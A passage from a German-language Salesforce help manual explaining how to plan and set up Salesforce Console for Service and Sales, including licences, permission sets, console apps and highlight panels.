Wenn Salesforce Knowledge eingerichtet ist, aktivieren Sie die Knowledge-Randleiste, damit Konsolenbenutzern automatisch relevante Artikel neben Kundenvorgängen angezeigt werden, an denen sie arbeiten.

#### <span id="page-4139-0"></span>SIEHE AUCH:

[Vorbereiten der Einrichtung einer Salesforce Console](#page-4138-0)

# Fragen zur Planung von Salesforce Console

Vor dem Einrichten einer Konsole sollten Sie diese Fragen lesen, damit Sie bestmöglich von Ihrer Implementierung profitieren können.

#### **Wer wird eine Konsole in Ihrer Salesforce-Konsole verwenden?**

Eine Konsole eignet sich für Benutzer, die Datensätze schnell finden, aktualisieren und erstellen möchten. Wenn die Profile von Benutzern zu einer Konsolenanwendung zugewiesen sind, können sie auf sie zugreifen. Vor dem Erstellen einer Konsole sollte Sie ermitteln, welches Ihrer vorhandenen Benutzerprofile am meisten vom Konsolenzugriff profitiert, beispielsweise Support-Agenten zugewiesene Profile oder ein Telefonverkaufsteam. Sie können auch in Erwägung ziehen, ein Profil zu erstellen oder ein vorhandenes Profil zu duplizieren, über das Sie einer Konsole vorhandene Benutzer zuweisen können. Siehe [Einrichten einer Salesforce](#page-4147-0) [Console-Anwendung](#page-4147-0) auf Seite 4142.

#### **Haben Sie genügend Funktionslizenzen erworben?**

Salesforce-Benutzer müssen über eine Funktionslizenz verfügen, um die Konsole zu verwenden. Nach dem Einrichten einer Konsole können Sie Benutzern die Lizenzen manuell zuweisen. Siehe [Zuweisen der Funktionslizenz für Service Cloud-Konsole zu Benutzern](#page-4144-0) auf Seite 4139.

# AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition
#### **Wer implementiert die Konsolenanwendungen für Ihr Unternehmen?**

Eine Konsole ist eine Anwendung, die aus einer Gruppe von Registerkarten besteht, die als Einheit zusammenarbeiten, um Anwendungsfunktionen zur Verfügung zu stellen. Salesforce stellt Standardanwendungen zur Verfügung, beispielsweise eine Vertriebsanwendung und die Callcenter-Anwendung. Sie können eine Konsole als benutzerdefinierte Anwendung erstellen, die die Benutzer im Force.com-Anwendungsmenü auswählen. Wenn in Ihrem Unternehmen ein Benutzer vorhanden ist, der mit dem Erstellen von Anwendungen in Salesforce vertraut ist, sollte diese Person Konsolenanwendungen implementieren. Siehe [Einrichten](#page-4147-0) [einer Salesforce Console-Anwendung](#page-4147-0) auf Seite 4142.

#### **Auf welche Elemente sollten Benutzer über die Navigationsregisterkarte der Konsole zugreifen können?**

Die Navigationsregisterkarte wird angezeigt, wenn Benutzer eine Konsole über das Force.com-Anwendungsmenü auswählen. Auf dieser Registerkarte können Benutzer ein Objekt auswählen, beispielsweise einen Kundenvorgang, einen Account oder einen Kontakt, und die Startseite dieses Objekts anzeigen. Sie sollten der Navigationsregisterkarte die Objekte hinzufügen, die als der Mittelpunkt Ihres Geschäftsprozesses fungieren. Zum Beispiel sind der Mittelpunkt des Geschäftsprozesses von Support-Agenten höchstwahrscheinlich Kundenvorgänge. Daher sollten Sie über die Navigationsregisterkarte Agenten Kundenvorgänge zur Verfügung stellen. Siehe [Einrichten einer Salesforce Console-Anwendung](#page-4147-0) auf Seite 4142.

### **Wie sollen Datensätze in einer Konsole angezeigt werden, wenn sie von außerhalb der primären Registerkarten oder Unterregisterkarten ausgewählt werden?**

Eine Konsole zeigt alle Datensätze als Registerkarten an, damit Benutzer auf einem Bildschirm Datensätze schnell suchen, aktualisieren und erstellen können. Primäre Registerkarten zeigen das Hauptelement an, an dem gearbeitet werden soll, beispielsweise ein Account. Auf Unterregisterkarten werden verwandte Datensätze angezeigt, beispielsweise Kundenvorgänge oder Kontakte in einem Account. Sie können auswählen, wie Datensätze angezeigt werden, wenn sie außerhalb von primären Registerkarten oder Unterregisterkarten ausgewählt werden, beispielsweise wenn Benutzer Kundenvorgänge aus Listenansichten oder Suchergebnissen auswählen. Siehe [Einrichten einer Salesforce Console-Anwendung](#page-4147-0) auf Seite 4142.

#### **Welche Felder möchten Sie in den Datensätzen hervorheben?**

Eine Konsole enthält einen Hervorhebungsbereich, die die wichtigsten Felder in jedem Datensatz hervorhebt. Im Hervorhebungsbereich können Benutzer wichtige Informationen anzeigen, ohne dass sie auf eine Schaltfläche klicken oder auf einer Seite nach unten blättern müssen. Sie sollten mit Ihren Benutzern zusammenarbeiten, um die wichtigsten Felder in den Datensätzen zu bestimmen, beispielsweise Kundenvorgänge, Accounts und Kontakte, damit Sie eine Konsole einrichten können, um die hilfreichsten Informationen hervorzuheben. Siehe [Konfigurieren von Hervorhebungsbereichen für Salesforce Console](#page-4149-0) auf Seite 4144.

#### **Sollen Benutzer in der Lage sein, mithilfe von Interaktionsprotokollen Datensätzen Notizen hinzuzufügen?**

Ein Interaktionsprotokoll ermöglicht es den Benutzern von Salesforce Console, Hinweise für Datensätze zu schreiben, die auf dem primären Tab erscheinen. Sie können mehrere Interaktionsprotokolle erstellen und diese so anpassen, dass verschiedenen Benutzern bestimnmte Aufgabenfelder zum Aktualisieren angezeigt werden. Ermitteln Sie, ob es für Ihre Benutzer erforderlich ist, direkt in Datensätzen Notizen zu Datensätzen oder aktualisierten Aufgabenfeldern hinzuzufügen. Zum Beispiel verwenden einige Benutzer möglicherweise eine Konsole für das schnelle Finden und Überprüfen von Datensätzen im Vergleich zum Hinzufügen oder Aktualisieren von Datensatzinformationen. Wenn das zuvor Genannte Ihre geschäftliche Anforderungen erfüllt, sollten Sie keine Interaktionsprotokolle einrichten. Zudem können Sie, wenn es nicht entscheidend ist, dass Ihre Benutzer Datensätzen Notizen hinzufügen, Platz auf dem Bildschirm sparen, indem Sie auf das Einrichten von Interaktionsprotokollen verzichten. Siehe [Einrichten von Interaktionsprotokollen](#page-4160-0) [für Salesforce Console](#page-4160-0) auf Seite 4155.

#### **Möchten Sie bestimmten Benutzerprofilen oder allen Benutzern Interaktionsprotokolle zuweisen?**

Da nicht alle Konsolenbenutzer mithilfe eines Interaktionsprotokolls Datensätzen Notizen hinzufügen, können Sie bestimmten Benutzerprofilen Interaktionsprotokolle zuweisen. Siehe [Zuweisen von Interaktionsprotokollen](#page-4161-0) auf Seite 4156.

#### **Wie sollen Listen in einer Konsole angezeigt werden?**

Mithilfe von Listenansichten können Benutzer einen bestimmten Satz an Datensätzen anzeigen, beispielsweise geschlossene Kundenvorgänge oder neue Accounts. Sie können auswählen, wie Listenansichten in jeder Konsole angezeigt werden, beispielsweise links oder oben auf dem Bildschirm oder auf dem gesamten Bildschirm. Sie sollten Ihre Benutzer fragen, wie sie es bevorzugen, Listen anzuzeigen, und ob ein bestimmtes Format für das Anzeigen von Listen vorliegt, das für sie am produktivsten ist. Siehe [Auswählen der Listenanzeige in Salesforce Console](#page-4152-0) auf Seite 4147.

### **Sollen Konsolenbenutzer auf die außerhalb von Salesforce befindlichen Domänen zugreifen können?**

Ermitteln Sie, ob Domänen vorhanden sind, auf die Benutzer von einer Konsole aus zugreifen sollen. Zum Beispiel ist es Ihrer Meinung nach möglicherweise hilfreich, dass Benutzer auf www.google.com zugreifen können, oder für Ihre Geschäftsprozesse ist es möglicherweise für Benutzer erforderlich, auf ein Drittanbietersystem zuzugreifen, um Aufgaben abzuschließen. Siehe [Positivlisten](#page-4157-0) [für Domänen für eine Salesforce Console](#page-4157-0) auf Seite 4152.

### **Sollen Konsolenbenutzer automatisch optische Indikatoren anzeigen können, wenn sich Listen oder Datensätze, die sie bearbeiten, geändert haben?**

Push-Benachrichtigungen sind optische Indikatoren in Listen und auf Detailseiten in einer Konsole, die anzeigen, dass sich ein Datensatz oder Feld während der Sitzung eines Benutzers geändert hat. Wenn beispielsweise zwei Supportagenten denselben Kundenvorgang bearbeiten und ein Agent die Priorität ändert, wird dem anderen Agenten eine Push-Benachrichtigung angezeigt, damit dieser die Änderung bemerkt und nicht die gleiche Änderung vornimmt. Vor dem Erstellen von Push-Benachrichtigungen sollten Sie bestimmen, welche Objekte und Felder häufig geändert werden. Anschließend sollten Sie diese Elemente zu Push-Benachrichtigungen hinzufügen, um Benutzer zu unterstützen. Siehe [Konfigurieren von](#page-4158-0) [Push-Benachrichtigungen für Salesforce Console](#page-4158-0) auf Seite 4153.

### **Sollen Benutzer einer Konsole Tastenkombinationen hinzufügen?**

Mit Tastenkombinationen können die Benutzer Aktionen statt über die Maus durch Drücken einer Kombination von Tasten durchführen. Tastenkombinationen können das Arbeiten mit einer Konsole effizienter machen. Beispielsweise können Sie, anstatt nach der Eingabe von Kundenvorgangsdetails mithilfe der Maus auf **Speichern** zu klicken, eine Tastenkombination erstellen, sodass die Benutzer nach der Eingabe der Kundenvorgangsdetails einfach nur STRG+S drücken müssen. Vor dem Erstellen von Tastenkombinationen sollten Sie bestimmen, ob häufig verwendete Benutzeraktionen oder Kombinationen von Aktionen vorliegen, die Sie mithilfe von Tastenkombinationen optimieren können. Siehe [Anpassen von Tastenkombinationen für Salesforce Console](#page-4155-0) auf Seite 4150.

### **Sollen Benutzer Telefonanrufe über eine Konsole empfangen und tätigen?**

Sie können Salesforce in Computer-Telephony Integration-Systemen (CTI) von Drittanbietern integrieren. Alternativ können Ihre Entwickler Anrufsteuerungstools für Salesforce mit Open CTI erstellen. Beide Callcenteransätze sind mit der Konsole möglich und Benutzer erhalten ein SoftPhone, über das sie Anrufe empfangen und tätigen können. Callcenter-Benutzer können in Salesforce Console nur dann ein SoftPhone verwenden, wenn sie einen CTI-Adapter verwenden, der mit Version 3.0 oder 4.0 des CTI Toolkit erstellt wurde, oder wenn sie ein Callcenter verwenden, das mit [Open CTI](#page-2687-0) erstellt wurde. Siehe "Einrichten von Salesforce CRM Call Center" und "Salesforce Open CTI – Übersicht" in der Onlinehilfe.

### **Sollen Benutzersitzungen automatisch gespeichert werden, sodass Benutzer bei ihrer Anmeldung direkt dort weiterarbeiten können, wo sie aufgehört haben?**

Benutzersitzungen werden automatisch gespeichert, sodass Benutzer, wenn sie ihre Browser schließen oder sich bei Salesforce abmelden, über die geöffneten Registerkarten, Konsolenkomponenten oder Bildschirmgrößenanpassungen weiterarbeiten können. Sie können diese Funktion jedoch deaktivieren. Informationen finden Sie unter [Speichern von Benutzersitzungen für Salesforce](#page-4153-0) [Console](#page-4153-0) auf Seite 4148.

### **Möchten Sie der Fußzeile einer Konsole eine Komponente hinzufügen, über die Benutzer schnell auf die zehn zuletzt angezeigten oder bearbeiteten Registerkarten zugreifen können?**

Wenn eine Konsole eingerichtet ist, können Sie die Komponente "Verlauf" in der Fußzeile hinzufügen, damit Benutzer schnell auf zuletzt verwendete Hauptregisterkarten oder Lesezeichen zugreifen können, ohne in Salesforce suchen zu müssen. Siehe [Aktivieren](#page-4154-0) [der Verlaufskomponente für Salesforce Console](#page-4154-0) auf Seite 4149.

### **Sollen zugehörige Knowledge Base-Artikel automatisch zusammen mit den Kundenvorgängen in der Konsole angezeigt werden?**

Wenn Salesforce Knowledge eingerichtet ist, können Sie die Knowledge-Randleiste aktivieren, damit Benutzern, die Kundenvorgänge bearbeiten, automatisch relevante Knowledge-Artikel angezeigt werden, die ihnen dabei helfen sollen, Kundenvorgänge schneller zu schließen. Siehe [Aktivieren von Knowledge für Salesforce Console](#page-4182-0) auf Seite 4177 und "Erstellen der Knowledge Base" in der Onlinehilfe.

### **Sollen Konsolenbenutzer in der Lage sein, über Nur-Text-Live-Chats eine Verbindung in Echtzeit zu Kunden oder Websitebesuchern herzustellen?**

Wenn Live Agent eingerichtet ist, können Sie ihn zu einer Konsole hinzufügen, sodass Benutzer mit Ihren Kunden chatten können, während sie Kundendaten anzeigen. Siehe [Hinzufügen von Live Agent zu Salesforce Console](#page-2749-0) und "Einrichten von Live Agent" in der Onlinehilfe.

### **Möchten Sie eine Konsole anpassen, erweitern oder in andere Systeme integrieren?**

Sie können Komponenten erstellen, mit denen Salesforce Console angepasst, erweitert oder in andere Systeme integriert werden kann. Zum Beispiel möchten Sie möglicherweise Komponenten erstellen, die Drittanbieteranwendungen oder -inhalt anzeigen, wenn Benutzer bestimmte Seiten anzeigen. Siehe [Konsolenkomponenten](#page-4183-0) auf Seite 4178 und "Visualforce" in der Onlinehilfe.

SIEHE AUCH:

[Salesforce Console – Implementierungstipps](#page-4139-0) [Vorbereiten der Einrichtung einer Salesforce Console](#page-4138-0)

# Einrichten von Service Cloud-Funktionen mit Launch Pad-Vorlagen

Stellen Sie mit nur wenigen Klicks Service Cloud-Funktionen bereit und testen Sie sie. Mithilfe dieser Vorlagensammlung können Sie einige der beliebtesten Service Cloud-Funktionen, beispielsweise zeitsparende Konsolenkonfigurationen, und für die Serviceorganisation wichtige Berichte und Dashboards einrichten.

Geben Sie zum Verwenden von Vorlagen unter "Setup" im Feld Schnellsuche den Text **Launch Pad** ein.

Tipp: Am besten probieren Sie Launch Pad in Ihrer Sandbox-Umgebung aus. So können Sie neue Funktionen testen, ohne Ihre Live-Produktionsumgebung zu beeinträchtigen.

Launch Pad-Vorlagen werden für IE Version 9 oder älter nicht unterstützt.

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

# <span id="page-4143-0"></span>Einrichten von Salesforce Console for Service

Erstellen Sie eine Konsolenanwendung und passen Sie sie an. Weisen Sie Benutzern die Funktionslizenz für Service Cloud-Benutzer zu.

 $\bigcap$ Wichtig: Wenn Sie Live Agent in eine Konsole hinzufügen möchten, [richten Sie es](#page-2706-0) [vollständig ein,](#page-2706-0) bevor Sie Ihre Konsole einrichten.

- **1.** [Passen Sie die Hervorhebungsbereiche für alle Objekte an](#page-4149-0) und [aktivieren Sie sie](#page-4148-0).
- **2.** [Erstellen Sie eine Konsolenanwendung und weisen Sie sie Benutzerprofilen zu.](#page-4147-0)
- **3.** Wahlweise können Sie für Supportagenten folgende Schritte durchführen:
	- **•** [Versehen Sie Ihre Konsole mit Branding](#page-4191-0).
	- **•** [Wählen Sie aus, wie verankerte Listen angezeigt werden](#page-4152-0).
	- **•** [Setzen Sie Domänen auf die Positivliste.](#page-4157-0)
	- **•** [Passen Sie Push-Benachrichtigungen an.](#page-4158-0)
	- **•** [Passen Sie Tastenkombinationen an.](#page-4155-0)
	- **•** [Aktivieren Sie die Knowledge-Randleiste](#page-4182-0).
	- **•** [Richten Sie Interaktionsprotokolle ein](#page-4160-0) und [weisen Sie sie Benutzerprofilen zu](#page-4161-0).
	- **•** Aktivieren Sie Live Agent (nur für eine Konsole für den Service verfügbar).
- **4.** [Weisen Sie Benutzern die Funktionslizenz für Service Cloud-Benutzer zu.](#page-4144-0)
- Tipp: Um Drittanbieterintegrationen hinzuzufügen oder Konsolenanpassungen um neue Ebenen zu erweitern, können fortgeschrittene Salesforce-Administratoren und Entwickler Konsolenkomponenten erstellen und Code mit einer als Integrations-Toolkit für Salesforce Console bezeichneten API verwenden.

SIEHE AUCH:

[Salesforce Console – Implementierungstipps](#page-4139-0) [Vorbereiten der Einrichtung einer Salesforce Console](#page-4138-0) [Konfigurierbare Funktionen von Salesforce Console](#page-4151-0)

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Einrichten von Salesforce Console for Service:

**•** "Anwendung anpassen" UND

"Service Cloud-Benutzer"

## <span id="page-4144-0"></span>Zuweisen der Funktionslizenz für Service Cloud-Konsole zu Benutzern

Die Funktionslizenz für Service Cloud-Benutzer berechtigt Benutzer zur Verwendung weiterer Salesforce-Funktionen, beispielsweise von Salesforce Console.

Zuweisen der Lizenz zu einem Benutzer:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben dem Benutzernamen auf **Bearbeiten**.
- **3.** Wählen Sie Service Cloud-Benutzer aus.
- **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Einrichten von Salesforce Console for Service](#page-4143-0)

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zuweisen der Funktionslizenz für Service Cloud-Benutzer zu bestimmten Benutzern:

**•** "Interne Benutzer verwalten"

# <span id="page-4145-0"></span>Einrichten von Salesforce Console for Sales

Um eine Konsole zum ersten Mal zu aktivieren, wenden Sie sich an Salesforce und weisen Sie dann Benutzern die richtige Berechtigungssatz-Lizenz und die entsprechenden Benutzerberechtigungen zu.

- **1.** Wenden Sie sich an Salesforce, um die Konsole für den Vertrieb für Ihre Salesforce-Organisation aktivieren zu lassen.
- **2.** [Passen Sie die Hervorhebungsbereiche für alle Objekte an](#page-4149-0) und [aktivieren Sie sie](#page-4148-0).
- **3.** Weisen Sie Benutzern die Berechtigungssatz-Lizenz "Vertriebskonsolen-Benutzer" zu.
- **4.** [Aktivieren Sie die Berechtigung "Vertriebskonsole" im Berechtigungssatz](#page-4146-0).
- **5.** Weisen Sie Benutzern den Berechtigungssatz zu. Nur Benutzer mit der Berechtigungssatz-Lizenz "Vertriebskonsolen-Benutzer" können Berechtigungssätzen, die die Berechtigung "Vertriebskonsole" enthalten, zugewiesen werden.
- **6.** Wahlweise können Sie für Vertriebsmitarbeiter folgende Schritte durchführen:
	- **•** [Versehen Sie Ihre Konsole mit Branding](#page-4191-0).
	- **•** [Wählen Sie aus, wie verankerte Listen angezeigt werden](#page-4152-0).
	- **•** [Setzen Sie Domänen auf die Positivliste.](#page-4157-0)
	- **•** [Passen Sie Push-Benachrichtigungen an.](#page-4158-0)
	- **•** [Passen Sie Tastenkombinationen an.](#page-4155-0)
	- **•** [Aktivieren Sie die Knowledge-Randleiste](#page-4182-0).
	- **•** [Richten Sie Interaktionsprotokolle ein](#page-4160-0) und [weisen Sie sie Benutzerprofilen zu](#page-4161-0).
- **7.** [Erstellen Sie eine Konsolenanwendung und weisen Sie sie Benutzerprofilen zu.](#page-4147-0)
	- Tipp: Um Drittanbieterintegrationen hinzuzufügen oder Konsolenanpassungen um neue Ebenen zu erweitern, können fortgeschrittene Salesforce-Administratoren und Entwickler Konsolenkomponenten erstellen und Code mit einer als Integrations-Toolkit für Salesforce Console bezeichneten API verwenden.

### SIEHE AUCH:

[Aktivieren der Benutzerberechtigung "Vertriebskonsole" für Salesforce Console](#page-4146-0) [Salesforce Console – Implementierungstipps](#page-4139-0) [Vorbereiten der Einrichtung einer Salesforce Console](#page-4138-0) [Konfigurierbare Funktionen von Salesforce Console](#page-4151-0)

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zuweisen von

- Berechtigungssatz-Lizenzen:
- **•** "Interne Benutzer verwalten"

Erstellen einer Salesforce Console for Sales:

- **•** "Anwendung anpassen" **UND** 
	- "Vertriebskonsole"

## <span id="page-4146-0"></span>Aktivieren der Benutzerberechtigung "Vertriebskonsole" für Salesforce Console

Nachdem Benutzer für Salesforce Console for Sales lizenziert wurden, fügen Sie die Berechtigung Vertriebskonsole zu einem Berechtigungssatz hinzu.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Erstellen Sie einen Berechtigungssatz. Wählen Sie beim Erstellen des Berechtigungssatzes den Benutzerlizenztyp Keine aus. Wenn andere Lizenztypen ausgewählt werden, können Sie die Benutzerberechtigung Vertriebskonsole nicht zu diesem Berechtigungssatz hinzufügen.
- **3.** Klicken Sie auf der Seite "Berechtigungssatz" auf **Anwendungsberechtigungen**.
- **4.** Wählen Sie die Berechtigung Vertriebskonsole aus und klicken Sie auf **Speichern**.

SIEHE AUCH:

[Einrichten von Salesforce Console for Sales](#page-4145-0)

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen von Berechtigungssätzen: **•** "Benutzer verwalten"

# <span id="page-4147-0"></span>Einrichten einer Salesforce Console-Anwendung

Zum Erstellen einer Konsole müssen Administratoren eine Konsolenanwendung erstellen.

## [Arbeiten Sie sich schrittweise durch \(erfordert die Benutzerberechtigung "Vertriebskonsole"](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview) [oder die Service Cloud-Benutzerlizenz\)](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview)

Jede Konsole ist eine benutzerdefinierte Anwendung, die die Benutzer im Force.com-Anwendungsmenü auswählen. Die Anzahl der Konsolenanwendungen, die Sie erstellen können, hängt von den Begrenzungen für benutzerdefinierte Anwendungen Ihrer Salesforce-Organisation ab.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein, wählen Sie **Anwendungen** aus und klicken Sie dann auf **Weiter**.
- **2.** Klicken Sie auf **Neu**, wählen Sie Konsole und klicken Sie auf **Weiter**. Wahlweise können Sie eine vorhandene Konsole kopieren, indem Sie auf der Detailseite der Konsole auf **Duplizieren** klicken. Sie müssen eine kopierte Konsole zuerst speichern, bevor Sie ihre duplizierten Push-Benachrichtigungen und Tastenkombinationen aktualisieren können.
- **3.** Geben Sie eine Bezeichnung für die Anwendung ein und klicken Sie dann auf **Weiter**. Die Bezeichnung darf maximal 40 Zeichen, einschließlich Leerzeichen, umfassen. Diese Bezeichnung ist der Name der Anwendung im Force.com-Anwendungsmenü.
- **4.** Wahlweise können Sie ein benutzerdefiniertes Logo hinzufügen. Klicken Sie auf **Bild einfügen**, wählen Sie eine Bilddatei aus der Dokumentbibliothek aus und klicken Sie dann auf **Weiter**.
- **5.** Wählen Sie die Elemente aus, die auf der Navigationsregisterkarte enthalten sein sollen, und klicken Sie auf **Weiter**. Folgende Elemente können nicht zur Navigationsregisterkarte hinzugefügt werden: Prognosen, Ideen, Antworten, Verbindungen, Portale, die Konsole, Aktivitäten (Aufgaben und Ereignisse), App Launcher oder Schaltflächen zum Anpassen der Organisation. Sichtbarkeitseinstellungen von Registerkarten und die Einstellung Registerkartenanpassungen des Benutzers überschreiben erstrecken sich nicht auf die Navigationsregisterkarte. Beispielsweise können Sie über die

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Anwendungen:

**•** "Setup und Konfiguration anzeigen"

Verwalten von Anwendungen:

**•** "Anwendung anpassen" **UND** 

> "Service Cloud-Benutzer" ODER "Vertriebskonsole"

Navigationsregisterkarte auch dann auf Accounts zugreifen, wenn in den Benutzerprofilen für Accounts die Einstellung "Registerkarte ausgeblendet" festgelegt ist.

- **6.** Legen Sie fest, wie Elemente, die nicht auf einer Haupt- oder Unterregisterkarte ausgewählt werden, angezeigt werden, und klicken Sie dann auf **Weiter** Legen Sie beispielsweise fest, ob Kundenvorgänge als Hauptregisterkarte oder als Unterregisterkarte in übergeordneten Datensätzen angezeigt werden, wenn sie in Listenansichten, Suchergebnissen oder Bildschirm-Popups ausgewählt werden. Klicken Sie auf:
	- **•** Als Hauptregisterkarte, um die Datensätze des Objekts als Hauptregisterkarte anzuzeigen.
	- **•** Als Unterregisterkarte von, um die Datensätze des Objekts als Unterregisterkarten anzuzeigen. Wählen Sie in der Dropdown-Liste den übergeordneten Datensatz aus, in dem die Unterregisterkarten angezeigt werden. Wenn Sie beispielsweise festlegen möchten, dass Kundenvorgänge als Unterregisterkarten von Kontakten angezeigt werden, wählen Sie in der Zeile "Kundenvorgänge" die Option "Kontaktname (Kontakt)" aus. Wenn keine übergeordneten Datensätze zutreffen, werden die Unterregisterkarten als Hauptregisterkarten angezeigt. Wenn Sie etwa Kampagnen zu einer Unterregisterkarte von Leads machen, jedoch ein Lead nicht zu einer Kampagne gehört, wird diese Kampagne als Hauptregisterkarte angezeigt.
- **7.** Wenn in Ihrer Organisation Service Cloud und [Live Agent](#page-2705-0) bereitgestellt sind, können Sie optional Live Agent in diese Anwendung mit aufnehmen auswählen und anschließend auf **Weiter** klicken. Wenn Sie sich für das Einfügen einer Chat-Arbeitsumgebung für Live Agent in Ihre Konsole entscheiden, können Sie folgende Vorgänge ausführen:
- **•** Wählen Sie die Datensätze oder Seiten aus, die als Unterregisterkarten der Chat-Sitzungen geöffnet werden sollen.
- **•** Wählen Sie Vorgeschlagene Artikel aus Salesforce Knowledge in Live Agent aufnehmen aus, um in der Chat-Arbeitsumgebung das Tool für Artikel anzuzeigen.
- **8.** Weisen Sie Salesforce Console Benutzerprofilen zu:
	- **a.** Aktivieren Sie das Kontrollkästchen Sichtbar, um die Benutzerprofile auszuwählen, für die die Anwendung verfügbar sein soll.
	- **b.** Aktivieren Sie das Kontrollkästchen Standard, um die Anwendung als Standardanwendung des Profils festzulegen. Das bedeutet, dass neuen Benutzern mit dem Profil diese Anwendung bei der ersten Anmeldung angezeigt wird. Profile mit Obergrenzen sind aus dieser Liste ausgeschlossen.
- **9.** Klicken Sie auf **Speichern**.



SIEHE AUCH: [Einrichten von Salesforce Console for Service](#page-4143-0) [Einrichten von Salesforce Console for Sales](#page-4145-0) [Durchführen von Branding für Salesforce Console](#page-4191-0)

## <span id="page-4148-0"></span>Aktivieren von Hervorhebungsbereichen für Salesforce Console

Um Hervorhebungsbereiche in einer Konsole anzuzeigen, müssen Sie sie aktivieren.

- **1.** Bearbeiten Sie ein beliebiges Seitenlayout und klicken Sie auf **Layouteigenschaften**.
- **2.** Aktivieren Sie Hervorhebungsbereich und klicken Sie auf **OK**.
- **3.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Einrichten von Salesforce Console for Service](#page-4143-0) [Einrichten von Salesforce Console for Sales](#page-4145-0) [Konfigurieren von Hervorhebungsbereichen für Salesforce Console](#page-4149-0) [Felder und Formatierung des Hervorhebungsbereichs](#page-4150-0)

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

**•** "Anwendung anpassen" UND

> "Service Cloud-Benutzer" ODER "Vertriebskonsole"

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

## <span id="page-4149-0"></span>Konfigurieren von Hervorhebungsbereichen für Salesforce Console

Der Hervorhebungsbereich ist eine anpassbare Tabelle mit bis zu vier Spalten oben auf jeder Hauptregisterkarte in einer Konsole. Damit sehen Konsolenbenutzer wichtige Informationen auf einen Blick.

Wenn Sie einen Hervorhebungsbereich bearbeiten möchten, bewegen Sie den Mauszeiger in einem beliebigen Seitenlayout auf den Bereich. Klicken Sie dann auf das < (Sie können auch im Bereich doppelklicken). Wenn Sie Felder hinzufügen oder ändern möchten, klicken Sie in die entsprechende Spalte und wählen Sie in der Liste Oberes Feld und Unteres Feld Felder aus. Wenn die Felder, die Sie hinzufügen möchten, nicht aufgeführt sind, müssen Sie sie zuerst dem

Detailseitenlayout hinzu. Felder können in jedem Hervorhebungsbereich einmal angezeigt werden und bereits verwendete Felder werden in der Feldauswahlliste grau angezeigt.

Hervorhebungsbereiche unterstützen Rich-Text-Bereichsfelder (RTA), benutzerdefinierte lange Textbereichsfelder oder das Objekt "Transcript" nicht.

Wenn Sie Felder entfernen möchten, klicken Sie in die entsprechende Spalte und wählen Sie in den Feldlisten die Option "Keine" aus. Wenn Sie Spalten hinzufügen möchten, klicken Sie auf **Spalte hinzufügen**. Wenn Sie Spalten entfernen möchten, bewegen Sie den Mauszeiger auf die Spalte

und klicken Sie dann auf  $\Box$ .

Wenn Sie am Hervorhebungsbereich vorgenommene Änderungen speichern möchten, klicken Sie im Dialogfeld mit den Eigenschaften des Hervorhebungsbereichs auf **OK**. Wenn Sie die Bearbeitung des Seitenlayouts abgeschlossen haben, klicken Sie auf **Speichern**. Um Hervorhebungsbereiche in einer Konsole anzuzeigen, müssen Sie sie aktivieren.

∩ Wichtig: Wenn Sie ein Seitenlayout verlassen, bevor Sie auf **Speichern** geklickt haben, gehen die Änderungen an Ihrem Hervorhebungsbereich verloren.

SIEHE AUCH:

[Aktivieren von Hervorhebungsbereichen für Salesforce Console](#page-4148-0) [Felder und Formatierung des Hervorhebungsbereichs](#page-4150-0)

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

**•** "Anwendung anpassen" **UND** 

> "Service Cloud-Benutzer" ODER "Vertriebskonsole"

Anzeigen von Seitenlayouts:

